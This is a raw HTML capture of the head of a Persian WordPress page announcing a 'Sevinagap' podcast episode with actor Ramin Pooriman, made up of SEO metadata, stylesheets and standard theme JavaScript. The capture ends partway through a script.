

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevinagroup.com/sevinagap-ramin-pooriman/
body_size: 24585
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
    <title>برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰ - سوینا</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sevinagroup.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sevinagroup.com/sevinagap-ramin-pooriman/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰ - سوینا" />
	<meta property="og:description" content="در قسمت سوم ویژه برنامه نوروزی سوینا‌گپ که به مدت ۴۷ دقیقه تقدیم می‌شود، امیرحسین سلیمانی سردبیر و مجری آن، میزبان رامین پور ایمان بازیگر رادیو، تلویزیون و سینما است. فیلم‌های سینمایی خروج، بمب؛ یک عاشقانه، سینما نیمکت و… سریال‌های مرد هزار چهره، قهوه تلخ و … از جمله آثاری است که پور ایمان در [&hellip;]" />
	<meta property="og:url" content="https://sevinagroup.com/sevinagap-ramin-pooriman/" />
	<meta property="og:site_name" content="سوینا" />
	<meta property="article:published_time" content="2021-03-27T17:15:32+00:00" />
	<meta property="article:modified_time" content="2021-03-27T17:15:37+00:00" />
	<meta property="og:image" content="https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="امیر سلیمانی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="امیر سلیمانی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/","url":"https://sevinagroup.com/sevinagap-ramin-pooriman/","name":"برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰ - سوینا","isPartOf":{"@id":"https://sevinagroup.com/#website"},"primaryImageOfPage":{"@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#primaryimage"},"image":{"@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#primaryimage"},"thumbnailUrl":"https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg","datePublished":"2021-03-27T17:15:32+00:00","dateModified":"2021-03-27T17:15:37+00:00","author":{"@id":"https://sevinagroup.com/#/schema/person/20e8302c830427b9a980241302fce662"},"breadcrumb":{"@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":{"@type":"ListenAction","target":"https://sevinagroup.com/sevinagap-ramin-pooriman/#podcast_player_14308","object":{"@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#/schema/podcast"}},"mainEntityOfPage":"https://sevinagroup.com/sevinagap-ramin-pooriman/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#primaryimage","url":"https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg","contentUrl":"https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://sevinagroup.com/sevinagap-ramin-pooriman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sevinagroup.com/"},{"@type":"ListItem","position":2,"name":"برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰"}]},{"@type":"WebSite","@id":"https://sevinagroup.com/#website","url":"https://sevinagroup.com/","name":"سوینا","description":"(سینمای ویژه نابینایان)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sevinagroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://sevinagroup.com/#/schema/person/20e8302c830427b9a980241302fce662","name":"امیر سلیمانی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sevinagroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a2dce016451eeef787baa5d157e125f4395ad74a8cd7040b734f82c7f081471?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a2dce016451eeef787baa5d157e125f4395ad74a8cd7040b734f82c7f081471?s=96&d=mm&r=g","caption":"امیر سلیمانی"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; خوراک" href="https://sevinagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; خوراک دیدگاه‌ها" href="https://sevinagroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰ خوراک دیدگاه‌ها" href="https://sevinagroup.com/sevinagap-ramin-pooriman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevinagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevinagroup.com%2Fsevinagap-ramin-pooriman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevinagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevinagroup.com%2Fsevinagap-ramin-pooriman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://sevinagroup.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-audio-inline-css' type='text/css'>
.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}
/*# sourceURL=https://sevinagroup.com/wp-includes/blocks/audio/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sevinagroup.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sevinagroup.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://sevinagroup.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sevinagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevinagroup.com/wp-json/wp/v2/posts/14308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevinagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://sevinagroup.com/?p=14308' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://sevinagroup.com/feed/podcast" />

<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sevinagroup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/sevinagroup.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#323246";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d437fcd60";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\